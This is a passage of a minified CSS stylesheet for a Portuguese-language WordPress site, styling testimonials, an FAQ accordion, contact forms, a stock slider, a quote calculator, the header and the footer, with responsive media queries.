.depoimentos-pessoal .depoimentos-name,.depoimentos-two .depoimentos-pessoal .depoimentos-name,.depoimentos-tri .depoimentos-pessoal .depoimentos-name,.depoimentos-for .depoimentos-pessoal .depoimentos-name{font-size:17px;line-height:17px;font-weight:400;text-transform:inherit;color:#A5A5A5;margin:0 0 5px}.depoimentos-firts .depoimentos-pessoal .depoimentos-trabalho,.depoimentos-two .depoimentos-pessoal .depoimentos-trabalho,.depoimentos-tri .depoimentos-pessoal .depoimentos-trabalho,.depoimentos-for .depoimentos-pessoal .depoimentos-trabalho{font-size:15px;line-height:17px;font-weight:700;text-transform:inherit;color:#121845;padding-left:25px;padding-bottom:30px}.depoimentos-firts .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-two .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-tri .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-for .depoimentos-pessoal .depoimentos-depoimento{font-size:12px;line-height:21px;font-weight:400;text-transform:inherit;color:#121845}.depoimentos-firts .depoimentos-pessoal .depoimentos-img,.depoimentos-two .depoimentos-pessoal .depoimentos-img,.depoimentos-tri .depoimentos-pessoal .depoimentos-img,.depoimentos-for .depoimentos-pessoal .depoimentos-img{width:auto;height:auto;position:absolute;top:-38px;left:auto;right:27px;bottom:auto}.depoimentos-firts,.depoimentos-tri{z-index:100}.depoimentos-two{top:14%;left:49.7%;width:278px}.depoimentos-tri{top:59%;left:67.5%;width:278px}.depoimentos-for{top:4%;left:67.5%;width:393px}#perguntas{padding:100px 0}#perguntas .perguntas-externo{text-align:center}#perguntas .perguntas-externo .perguntas-title{font-size:40px;line-height:40px;font-weight:700;text-transform:uppercase;color:#000;padding-bottom:40px}#perguntas #accordion .card{border:none}#perguntas #accordion .card .card-header{border:none;border-top:1px solid #D9E5E8;border-bottom:1px solid #D9E5E8;background-color:#fff}#perguntas #accordion .card .card-header .btn-pergunta-custom{font-size:18px;line-height:36px;font-weight:400;text-transform:inherit;color:#000;width:100%;text-align:left;background-repeat:no-repeat;background-position:center right;text-decoration:none;display:flex;justify-content:space-between;align-items:center}#perguntas #accordion .card .card-header .btn-pergunta-custom span{font-size:20px;color:#000;transition:all 0.3s ease-in-out;transform:rotate(0deg)}#perguntas #accordion .card .card-header .btn-pergunta-custom.active span{transition:all 0.3s ease-in-out;transform:rotate(90deg)}#perguntas #accordion .card .card-body{font-size:18px;line-height:36px;font-weight:700;text-transform:inherit;color:#A5A5A5;border-bottom:1px solid #D9E5E8}#galeria .galeria-textos{position:absolute;top:50%;left:15%;right:auto;bottom:auto}#galeria .galeria-textos .galeria-textos-title{font-size:21px;line-height:23px;font-weight:700;text-transform:inherit;color:#fff;position:relative;padding-bottom:10px;letter-spacing:1px}#galeria .galeria-textos .galeria-textos-title::after{position:absolute;top:auto;left:0;right:auto;bottom:8px;width:81px;height:3px;background-color:#fff;content:""}#galeria .galeria-textos .galeria-textos-subtitle{font-size:19px;line-height:20px;font-weight:400;text-transform:inherit;color:#fff;letter-spacing:1px}.foto-galeria{position:relative}#news{background-color:#121845}#news .news-externo{display:flex;justify-content:flex-start;align-items:center;padding:20px 365px 20px 340px}#news .news-externo .news-title{font-size:25px;line-height:36px;font-weight:700;text-transform:uppercase;color:#fff;margin-right:111px}#news .news-externo .form-news{position:relative;width:100%}#news .news-externo .form-news .news-input{width:100%;background-color:#fff0;border:none;border-bottom:1px solid #fff;padding:0 10px 10px;font-size:14px;line-height:18px;font-weight:700;text-transform:uppercase;color:#fff}#news .news-externo .form-news .btn-news-custom{position:absolute;top:-5px;right:0;left:auto;bottom:auto;font-size:14px;line-height:18px;font-weight:700;text-transform:uppercase;color:#fff}#news .news-externo .form-news .btn-news-custom:hover,#news .news-externo .form-news .btn-news-custom:focus{box-shadow:none}.menu-fixo{position:fixed;top:0;background-color:#000;padding:0;height:80px;width:100%;border-top:5px solid #000;transition:all 0.5s;z-index:99}.menu-fixo .logo{padding-top:5px}.menu-fixo .header-social{padding-top:10px}.contato-title{font-size:64px;line-height:77px;font-weight:700;text-transform:inherit;background-color:#121845;color:#fff;padding:140px 0 57px 80px;border-bottom:10px solid #CB221B}.internos-itens .internos-title{font-size:34px;line-height:41px;text-transform:uppercase;font-weight:700;color:#000;padding-right:268px;margin-bottom:46px}.internos-itens .internos{padding-bottom:46px}.internos-itens .internos .internos-icone{font-size:27px;color:#000;width:30px;height:auto}.internos-itens .internos .internos-textos{margin-left:20px}.internos-itens .internos .internos-textos .internos-texto{font-size:18px;line-height:21px;font-weight:400;text-transform:inherit;color:#1D1D1D;margin-bottom:15px}.internos-itens .internos .internos-textos .internos-subtexto{display:block;font-size:16px;line-height:23px;font-weight:300;text-transform:inherit;color:#1D1D1D;width:250px;height:auto;text-decoration:none}.nav-pills .nav-link{font-size:14px;line-height:24px;font-weight:700;text-transform:uppercase;color:#000;background-color:#F7F7F7;border:none;padding:18px 34px;border-radius:0}.nav-pills .nav-link:hover,.nav-pills .nav-link:focus{box-shadow:none}.nav-pills .nav-link.active{color:#fff;background-color:#C33636}.form-contato{position:relative;text-align:right;text-align:-moz-right;margin-top:10px}.form-contato .contato-input{width:98%;height:60px;background-color:#F7F7F7;margin:8px;padding:0 20px;border-radius:3px;border:none}.form-contato .contato-input:hover,.form-contato .contato-input:focus{box-shadow:none}.form-contato .contato-text{width:98%;background-color:#F7F7F7;margin:8px;padding:15px;border-radius:3px;border:none}.form-contato .contato-text:hover,.form-contato .contato-text:focus{box-shadow:none}.form-contato .contato-tel{position:absolute;top:0;right:0;left:auto;bottom:auto;width:47.5%;margin:0 10px}.form-contato .btn-contato{font-size:18px;line-height:29px;font-weight:700;text-transform:uppercase;color:#fff;padding:25px 50px;background-color:#3C9;text-align:right;margin-top:39px;transition:all 0.3s ease-in-out;transform:scale(1)}.form-contato .btn-contato:hover,.form-contato .btn-contato:focus{transform:scale(1.1);box-shadow:none}.interno-textos{width:100%;background-color:#121845;padding:140px 0 57px 80px;border-bottom:10px solid #CB221B;display:flex;justify-content:flex-start;align-items:center}.interno-title{font-size:64px;line-height:77px;font-weight:700;text-transform:uppercase;color:#fff;margin-right:70px;margin-left:179px}.internos-flex{display:flex;justify-content:space-between;align-items:flex-start;flex-direction:column}.interno-subtitle{font-size:38px;line-height:34px;font-weight:400;color:#fff;text-transform:uppercase}.interno-blog-title{font-size:12px;line-height:34px;font-weight:400;text-transform:uppercase;color:#fff}#contato .container-fluid .row:nth-of-type(2){padding:130px 305px 157px 202px}#contato .contato-title{font-size:64px;line-height:77px;font-weight:700;text-transform:inherit;background-color:#121845;color:#fff;padding:140px 0 57px 80px;border-bottom:10px solid #CB221B}#contato .internos-itens .internos-title{font-size:34px;line-height:41px;text-transform:uppercase;font-weight:700;color:#000;padding-right:268px;margin-bottom:46px}#contato .internos-itens .internos{padding-bottom:46px}#contato .internos-itens .internos .internos-icone{font-size:27px;color:#000;width:30px;height:auto}#contato .internos-itens .internos .internos-textos{margin-left:20px}#contato .internos-itens .internos .internos-textos .internos-texto{font-size:18px;line-height:21px;font-weight:400;text-transform:inherit;color:#1D1D1D;margin-bottom:15px}#contato .internos-itens .internos .internos-textos .internos-subtexto{display:block;font-size:16px;line-height:23px;font-weight:300;text-transform:inherit;color:#1D1D1D;width:250px;height:auto;text-decoration:none}#contato .nav-pills .nav-link{font-size:14px;line-height:24px;font-weight:700;text-transform:uppercase;color:#000;background-color:#F7F7F7;border:none;padding:18px 34px;border-radius:0}#contato .nav-pills .nav-link:hover,#contato .nav-pills .nav-link:focus{box-shadow:none}#contato .nav-pills .nav-link.active{color:#fff;background-color:#C33636}#contato .form-contato{position:relative;text-align:right;text-align:-moz-right;margin-top:10px}#contato .form-contato .contato-input{width:98%;height:60px;background-color:#F7F7F7;margin:8px;padding:0 20px;border-radius:3px;border:none}#contato .form-contato .contato-input:hover,#contato .form-contato .contato-input:focus{box-shadow:none}#contato .form-contato .contato-text{width:98%;background-color:#F7F7F7;margin:8px;padding:15px;border-radius:3px;border:none}#contato .form-contato .contato-text:hover,#contato .form-contato .contato-text:focus{box-shadow:none}#contato .form-contato .contato-tel{position:absolute;top:0;right:0;left:auto;bottom:auto;width:47.5%;margin:0 10px}#contato .form-contato .btn-contato{font-size:18px;line-height:29px;font-weight:700;text-transform:uppercase;color:#fff;padding:25px 50px;background-color:#3C9;text-align:right;margin-top:39px;transition:all 0.3s ease-in-out;transform:scale(1)}#contato .form-contato .btn-contato:hover,#contato .form-contato .btn-contato:focus{transform:scale(1.1);box-shadow:none}#oferecemos .interno-textos .interno-title,#estoque .interno-textos .interno-title{font-size:53px;line-height:56px;width:360px;letter-spacing:-2px}#oferecemos .interno-textos .internos-flex,#estoque .interno-textos .internos-flex{width:450px}#oferecemos #novidades,#estoque #novidades{position:relative;background-image:url(/wp-content/themes/twentytwentyone/estrutura/img/fundinho.png);height:57vh;background-color:#fff0}#noticias #novidades{position:relative;height:57vh}#noticias .novidades-texto{padding:0}#noticias .novidades-card .novidades-externo .novidades-subtitle{font-size:14px;line-height:21px;margin-right:15px}#noticias .novidades-card .novidades-externo a{justify-content:flex-end}#noticias .novidades-card .novidades-externo a .novidades-continua{margin-right:18.5%}#sobre #novidades,#blog #novidades{position:relative;height:57vh}#sobre .novidades-texto,#blog .novidades-texto{padding:0}#sobre .novidades-card .novidades-externo .novidades-subtitle,#blog .novidades-card .novidades-externo .novidades-subtitle{font-size:12px;line-height:15px}#sobre .novidades-card .novidades-externo .novidades-texto,#blog .novidades-card .novidades-externo .novidades-texto{font-size:11px;line-height:15px}#blog .container{max-width:1320px!important}#blog .itenspagination{margin-top:40px}.video{width:100%;height:auto}.interno-textos .interno-title{font-size:53px;line-height:56px;width:360px;letter-spacing:-2px}.interno-textos .internos-flex{width:450px}.page-title{font-size:25px;line-height:38px;font-weight:400;text-transform:uppercase;color:#6A6A6A}.page-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}.interno-oferecemos{display:flex;justify-content:space-between}.item-imagem{width:80px;height:80px}.interno-conteudo{margin-top:25px;margin-left:30px;padding-right:20%}.item-titulo{font-size:26px;line-height:27px;font-weight:700;text-transform:uppercase;color:#121845}.item-subtitulo{font-size:14px;line-height:19px;font-weight:500;text-transform:uppercase;color:#4B4B4B;margin:5px 0}.item-texto{font-size:14px;line-height:19px;font-weight:500;text-transform:inherit;color:#919191}.btn-item-link{font-size:12px;line-height:19px;font-weight:700;text-transform:uppercase;color:#fff;padding:10px 30px;background-color:#D72C1F;text-align:center;transform:scale(1);margin-top:38px}.btn-item-link:hover,.btn-item-link:focus{transition:all 0.5s ease-in-out;transform:scale(1.1)}.link-calc{position:absolute;top:16vh;left:50%;transform:translateX(-50%)}.estoque-texto{font-size:20px;line-height:37px;font-weight:400;text-transform:inherit;color:#919191}.foto-galeria-dif{width:290px;height:440px;border-radius:10px;text-decoration:none;display:block}.slider-estoque-title{font-size:41px;line-height:44px;font-weight:700;text-transform:inherit;color:#121845}.slider-estoque-subtitle{font-size:18px;line-height:21px;font-weight:400;text-transform:inherit;color:#A5A5A5}#estoque-slider .owl-nav{position:absolute;left:-180px;top:210px;bottom:auto;right:auto;width:100px;display:flex;justify-content:space-between;align-items:center}#estoque-slider .owl-prev,#estoque-slider .owl-next{font-size:30px;color:#000;background-color:#fff0;outline:none}#estoque-slider .owl-prev:hover,#estoque-slider .owl-prev:focus,#estoque-slider .owl-next:hover,#estoque-slider .owl-next:focus{background-color:#fff0}.estoque-externo{position:absolute;top:auto;right:auto;bottom:10px;left:20px}.estoque-paragrafo{font-size:30px;line-height:29px;font-weight:700;text-transform:inherit;color:#fff}.noticias-externo{box-shadow:0 3px 12px 0 rgb(0 0 0 / .2);position:relative}.noticias-icone{position:absolute}.noticias-continue{font-size:12px;line-height:29px;font-weight:700;text-transform:uppercase;color:#121845}.noticias-continue span{color:#CB221B;font-size:20px}.blog-externo{background-color:#F1F1F1;margin:157px 0 0}.blog-externo .img-fluid{width:100%}#calculo .row.slim>[class*=col-]{padding-left:4px;padding-right:4px}#calculo .row.slim{margin-left:-4px;margin-right:-4px}#calculo .nav-link{border-radius:0;padding:12px 20px;margin:0 1px 0 0;background:0 0;background-color:#fff0;border:none;font-weight:700;background-color:#f1f1f1;color:#075d86;line-height:1.42857143}#calculo .nav-link.active{color:#fff;background-color:#075d86}#calculo .tab-content{width:100%;float:left;display:block;color:#fff;padding:22px 15px 0;background-color:#075d86;font-size:12px}#calculo .inputs_label{margin-top:4px;margin-bottom:2px}#calculo .inputs_campos{width:100%;float:left;display:block;padding:12px 22px;font-size:14px;color:#797979;border:1px solid #ebebeb;border-radius:3px;border-bottom:none;margin-bottom:12px;line-height:1.5}#calculo input::-webkit-outer-spin-button,#calculo input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#calculo input[type=number]{-moz-appearance:textfield}.box_necessario{width:100%;background-color:#d42d00;float:left;display:flex;padding:22px;color:#fff;font-size:18px;text-transform:uppercase;margin-top:1px}.tamanho_do_box{line-height:56px}.tamanho_do_box i{font-style:italic}.btn_branco{font-size:18px;line-height:1.5;font-weight:400;color:#797979;border-radius:60px;display:block;text-align:center;background-color:#fff;text-transform:uppercase;padding:12px 18px}.btn_branco:hover,.btn_branco:focus{background-color:#075d86;color:#fff}small{color:#797979;font-size:80%}.modal-title{font-size:20px;line-height:1.5;color:#797979;margin-top:20px}.modal-input{width:100%;float:left;display:block;padding:12px 22px;font-size:14px;color:#797979;border:1px solid #ebebeb;border-bottom:4px solid #075d86;margin-bottom:12px;border-radius:3px}.modal-input:focus{border-bottom-color:#d42d00;outline:none}.modal-label{color:#797979;text-transform:none;font-weight:400;font-size:14px;margin-bottom:4px}.btn-modal{float:right;font-size:14px;line-height:1;font-weight:700;text-transform:uppercase;text-align:center;color:#fff;background-color:#d42d00;box-shadow:none;text-shadow:none;margin:22px 0 0;border:none;border-radius:3px;padding:22px 44px}.btn-modal:hover,.btn-modal:focus{background-color:#075d86;color:#fff}#header{position:absolute;top:0;left:0;z-index:99;width:100%}#header .header-itens{display:flex;justify-content:space-between;align-items:center;padding:20px 60px 0}#header .header-itens .logo a img{width:auto;height:auto}#header .header-itens #menu{padding:0}#header .header-itens #menu .btn-menu-externo{display:none}#header .header-itens #menu .btn-menu-externo .btn-menu-custom{display:flex;padding:8px 15px;background-color:#CB221B}#header .header-itens #menu .btn-menu-externo .btn-menu-custom:hover,#header .header-itens #menu .btn-menu-externo .btn-menu-custom:focus{box-shadow:none}#header .header-itens #menu .btn-menu-externo .btn-menu-custom span{font-size:16px;line-height:20px;color:#fff}#header .header-itens #menu .btn-menu-externo .btn-menu-custom .header-menu-texto{font-size:16px;line-height:20px;font-weight:400;text-transform:uppercase;margin-left:10px;color:#fff}#header .header-itens #menu #navbarNav .navbar-nav .nav-item{margin-left:20px}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom{font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase;color:#fff;border:1px solid #A2A2A2;border-radius:2px;padding:10px 20px}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom:hover,#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom:focus{background-color:#fff;color:#121845}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-logo{display:none}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg{transition:all 0.5s ease-in-out;transform:scale(1);background-color:#CB221B}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{background-image:url(/wp-content/themes/twentytwentyone/estrutura/img/hand.svg);background-repeat:no-repeat;border:none;background-position:15px 8px;padding:10px 20px 10px 50px}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom:hover,#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom:focus{background-color:#CB221B;color:#fff}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg:hover,#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg:focus{transition:all 0.5s ease-in-out;transform:scale(1.1)}#header .header-itens .header-contato{width:280px;height:auto}#header .header-itens .header-contato .header-contato-title{font-size:16px;line-height:20px;font-weight:700;text-transform:uppercase;color:#fff}#header .header-itens .header-contato .header-tels{display:flex}#header .header-itens .header-contato .header-tels .header-telefones{display:flex;text-decoration:none;margin-right:10px;flex-wrap:wrap}#header .header-itens .header-contato .header-tels .header-telefones img{width:auto;height:auto}#header .header-itens .header-contato .header-tels .header-telefones p{font-size:16px;line-height:20px;font-weight:700;text-transform:uppercase;color:#fff;margin-left:5px}#header .header-itens .header-social{display:flex;flex-wrap:nowrap;border-left:1px solid #fff;padding-left:60px;padding-top:8px;padding-bottom:8px}#header .header-itens .header-social .header-links{text-decoration:none;margin-right:20px}#header .header-itens .header-social .header-links span{font-size:20px;color:#fff}#header .header-itens .header-social .header-links span:hover{color:#CB221B}iframe{width:100%;height:600px}.footer_final_page{margin:-6px 0 0 0}.footer_final_page .color-fundo .espalhando .informacao{display:-webkit-box}.footer_final_page .color-fundo .espalhando .informacao .passeio:before{left:33%}.footer_final_page .color-fundo .espalhando .informacao .passeio::after{display:none}.footer_final_page .color-fundo .espalhando .informacao .footer_footer{padding:0 0 0 250px}.footer_final_page .color-fundo .espalhando .informacao .footer_footer .parte_baixo .segundo_p{font-size:30px;font-weight:400;margin:0}.footer_fundo_mapa{position:relative}.footer_fundo_mapa .footer_conteudo .header_footer{position:absolute;bottom:470px;left:50%;transform:translateX(-50%);background-color:#121845;width:55%;display:flex;justify-content:space-between}.footer_fundo_mapa .footer_conteudo .header_footer p{font-size:14px;line-height:16px;margin:0;text-transform:uppercase;padding:20px 20px 20px 40px}.footer_fundo_mapa .footer_conteudo .header_footer input{margin:17px 30px;border-radius:0}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{background-color:#121845;padding:20px 20px 20px 0}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao a{display:flex}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao a:hover{text-decoration:none}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao .btn_footer_location img{width:40%;height:auto;padding:0 0 0 8px}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao .btn_footer_location p{margin:0 0 0 0;line-height:16px;padding:0 0 0 10px;text-transform:uppercase;color:#fff}.footer_fundo_mapa .footer_conteudo .parte_cima{position:absolute;display:flex;bottom:145px;left:22.5%;height:50px;justify-content:flex-start}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_normais{background:#fff;margin:0 10px 0 0;line-height:0;color:#000;font-size:12px;font-weight:400;padding:20px;line-height:12px;text-transform:uppercase;border-radius:0}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_normais:hover{background:#121845;color:#fff}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_diferente{background:#fff;margin:0 10px 0 0;line-height:0;color:#000;font-size:12px;font-weight:400;padding:20px;display:flex;justify-content:flex-start;align-items:center;border-radius:0}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_diferente img{width:15px;height:15px;margin:-6px 10px 0 0}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_diferente p{margin:-5px 10px 0 5px;font-size:17px}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_diferente a .positivo{width:18px;height:21px}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_diferente a .negativo{width:17px;height:29px;margin:-11px 0 0 0}.footer_fundo_mapa .footer_conteudo .footer_footer{position:absolute;bottom:100px;left:50%;transform:translateX(-50%);background-color:#763543;width:32%;display:flex;justify-content:space-between}.footer_fundo_mapa .footer_conteudo .footer_footer .parte_cima{display:flex;justify-content:initial}.footer_fundo_mapa .footer_conteudo .footer_footer .parte_baixo{display:flex;justify-content:space-between;background-color:#FFF;color:#872E42}.footer_fundo_mapa .footer_conteudo .footer_footer .parte_baixo .primeiro_p{padding:30px 20px 20px 20px;font-size:28px;font-weight:700;text-transform:uppercase;margin:0}.footer_fundo_mapa .footer_conteudo .footer_footer .parte_baixo .segundo_p{padding:30px 15px 0 35px;font-size:16px;color:#000;margin:0;line-height:20px}.footer_fundo_mapa .footer_conteudo .footer_footer .parte_baixo .terceiro_p{padding:10px 0 0 50px;font-size:23px;font-weight:700;line-height:25px;margin:0}.footer-footer{position:absolute;bottom:20px;left:50%;transform:translateX(-50%);background-color:#fff;display:flex;justify-content:space-between;align-items:center;padding:20px 25px}.footer-footer .footer-primario{display:flex;justify-content:space-between;align-items:center}.footer-footer .footer-primario img{width:29px;height:34px;margin-right:15.1px}.footer-footer .footer-primario h1{font-size:28px;line-height:29px;font-weight:700;text-transform:uppercase;color:#121845;margin-right:37px}.footer-footer .footer-primario p{font-size:16px;line-height:18px;font-weight:400;text-transform:uppercase;color:#39342F;white-space:nowrap;margin-right:296px}.footer-footer .footer-link{display:flex;justify-content:space-between;align-items:center;margin-right:20px}.footer-footer .footer-link a:nth-of-type(2){margin-top:-5px}.footer-footer .footer-link a img{width:auto;height:auto}.footer-local{position:relative}.footer-social-externo{margin-top:-4px;padding:30px 180px 30px 80px;background-color:#121845;border-bottom:1px solid #D8DADD}.footer-social-externo .footer-div-itens{display:flex;justify-content:space-between;align-items:center}.footer-social-externo .footer-div-itens .footer-social{display:flex;align-items:center}.footer-social-externo .footer-div-itens .footer-social .footer-social-title{font-size:14px;line-height:18px;font-weight:700;text-transform:inherit;color:#fff}.footer-social-externo .footer-div-itens .footer-social a:hover span,.footer-social-externo .footer-div-itens .footer-social a:focus span{color:#CB221B}.footer-social-externo .footer-div-itens .footer-social a span{font-size:20px;color:#fff;margin-left:20px}.footer-social-externo .footer-div-itens .footer-dev{display:flex;align-items:center}.footer-social-externo .footer-div-itens .footer-dev .footer-dev-title{font-size:14px;line-height:18px;font-weight:700;text-transform:inherit;color:#fff;display:flex;align-items:center}.footer-social-externo .footer-div-itens .footer-dev .footer-dev-title a{margin-left:10px}.footer-infor{padding:30px 100px 30px 80px;background-color:#121845}.footer-infor .footer-information-externo{display:flex;justify-content:space-between;align-items:center}.footer-infor .footer-information-externo .footer-information{display:flex;justify-content:center;align-items:center}.footer-infor .footer-information-externo .footer-information img{width:117px;height:30px;margin-right:40px}.footer-infor .footer-information-externo .footer-information .footer-font-title{font-size:14px;line-height:18px;font-weight:400;text-transform:inherit;color:#fff}.footer-infor .footer-information-externo .footer-information .footer-font-title strong{font-weight:700}.footer-infor .footer-information-externo .footer-chat img{width:auto;height:auto;margin-bottom:-39px}@media (min-width:1743px) and (max-width:1920px){#funciona .funciona-titles{top:10%}#funciona .owl-item:nth-of-type(2) .funciona-slide-item .img-objeto{top:16%;left:46%}#funciona .owl-item:nth-of-type(3) .funciona-slide-item .img-objeto{top:29%;left:49%}#funciona .owl-item:nth-of-type(4) .funciona-slide-item .img-objeto{top:39%;width:800px!important}#funciona .owl-item:nth-of-type(5) .funciona-slide-item .img-objeto{top:24%;left:37%}#funciona .owl-item:nth-of-type(6) .funciona-slide-item .img-objeto{top:16%;width:850px!important;left:44%}}@media (min-width:1567px) and (max-width:1742px){#header .header-itens{padding-left:15px;padding-right:15px}#header .header-itens .header-social{padding-left:20px}#funciona .funciona-titles{top:10%}#funciona .owl-item:nth-of-type(2) .funciona-slide-item .img-objeto{top:16%;left:46%}#funciona .owl-item:nth-of-type(3) .funciona-slide-item .img-objeto{top:29%;left:43%}#funciona .owl-item:nth-of-type(4) .funciona-slide-item .img-objeto{top:37%}#funciona .owl-item:nth-of-type(5) .funciona-slide-item .img-objeto{top:24%}#funciona .owl-item:nth-of-type(6) .funciona-slide-item .img-objeto{top:29%}.img-objeto{top:16%;width:750px!important}.img-numero{width:220px!important}.red-recorte{bottom:59px}#utiliza{margin-top:-154px}#utiliza .owl-dots{top:75%}#utiliza .calculo-externo{left:28%}.utiliza-pessoal{top:43%;left:40%}#depoimentos .owl-dots{left:10%}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-texto{left:10%}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts{left:36%}.depoimentos-two{top:12%;left:43.5%}.depoimentos-tri{top:50%;left:67.5%}}@media (min-width:1441px) and (max-width:1566px){#header .header-itens{padding:40px 20px 0}#header .header-itens .logo{width:180px}#header .header-itens .logo a img{width:100%}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{font-size:0;background-position:13px 10px;padding:10px 23px}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{font-size:14px;line-height:18px}#header .header-itens .header-social{padding-left:20px}.slide-texto{top:25%}#slider .cotacao{width:72%}#lateral-icones-custom{top:67%}#escolha{padding:180px 0 40px}#funciona .funciona-titles{top:10%}#funciona .owl-item:nth-of-type(3) .funciona-slide-item .img-objeto,#funciona .owl-item:nth-of-type(6) .funciona-slide-item .img-objeto{top:21%;left:43%}#funciona .owl-item:nth-of-type(4) .funciona-slide-item .img-objeto,#funciona .owl-item:nth-of-type(5) .funciona-slide-item .img-objeto{top:32%}.img-objeto{top:16%;width:750px!important}.img-numero{width:220px!important}.red-recorte{bottom:45px}#utiliza{margin-top:-140px}#utiliza .owl-dots{top:75%}#utiliza .calculo-externo{left:28%}.utiliza-pessoal{top:43%;left:40%}#novidades .container-fluid{width:100%}#depoimentos .owl-dots{left:10%}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-texto{left:10%}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts{left:36%}.depoimentos-two{top:12%;left:43.5%}.depoimentos-tri{top:50%;left:67.5%}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px}.footer-footer{padding:10px 20px}.footer-footer .footer-primario p{margin-right:65px}}@media (min-width:1367px) and (max-width:1440px){#header .header-itens{padding:40px 20px 0}#header .header-itens .logo{width:180px}#header .header-itens .logo a img{width:100%}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{font-size:0;background-position:13px 10px;padding:10px 23px}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{font-size:14px;line-height:18px}#header .header-itens .header-social{padding-left:20px}#slider .cotacao{width:80%}.slide-texto{top:25%}#lateral-icones-custom{top:67%}#escolha{padding:180px 0 40px}#funciona .funciona-titles{top:10%}.img-objeto{top:16%;width:750px!important}.img-numero{width:220px!important}.red-recorte{bottom:33px}#utiliza{margin-top:-128px}#utiliza .owl-dots{top:75%}#utiliza .calculo-externo{left:28%}.utiliza-pessoal{top:43%;left:40%}#novidades .container-fluid{width:100%}#depoimentos .owl-dots{left:10%}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-slide-item{padding-bottom:calc(500 / 1921 * 100%)}.depoimentos-texto{left:10%}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts{left:36%}.depoimentos-two{top:12%;left:43.5%}.depoimentos-tri{top:50%;left:67.5%}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px}.footer-footer{padding:10px 20px}.footer-footer .footer-primario p{margin-right:65px}}@media (min-width:1367px) and (max-width:1439px){#header .header-itens{padding:40px 20px 0}#header .header-itens .logo{width:150px}#header .header-itens .logo a img{width:100%}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{font-size:0;background-position:13px 10px;padding:10px 23px}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{font-size:12px;line-height:16px}#header .header-itens .header-social{padding-left:20px}#header .header-itens .header-social .header-links{margin-right:15px}.slide-texto{top:35%}#slider .cotacao{width:80%}#lateral-icones-custom{top:67%}#escolha{padding:180px 0 40px}#funciona .funciona-titles{top:10%}.img-objeto{top:16%;width:750px!important}.img-numero{width:220px!important}.red-recorte{bottom:33px}#utiliza{margin-top:-128px}#utiliza .owl-dots{top:75%}#utiliza .calculo-externo{left:28%}.utiliza-pessoal{top:43%;left:40%}#solucoes{padding:230px 0 0}#novidades .container-fluid{width:100%}#depoimentos .owl-dots{left:10%}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-slide-item{padding-bottom:calc(500 / 1921 * 100%)}.depoimentos-texto{left:10%}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts{left:36%}.depoimentos-two{top:12%;left:43.5%}.depoimentos-tri{top:50%;left:67.5%}#news .news-externo{padding:20px 310px 20px 280px}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px}.footer-footer{padding:10px 20px}.footer-footer .footer-primario h1{font-size:22px;line-height:26px;margin-right:30px}.footer-footer .footer-primario p{font-size:16px;line-height:18px;margin-right:60px}}@media (min-width:1200px) and (max-width:1366px){#header .header-itens{padding:40px 15px 0}#header .header-itens .logo{width:170px}#header .header-itens .logo a img{width:100%}#header .header-itens #menu #navbarNav .navbar-nav .nav-item{margin-left:15px}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom{font-size:10px;line-height:14px;padding:8px 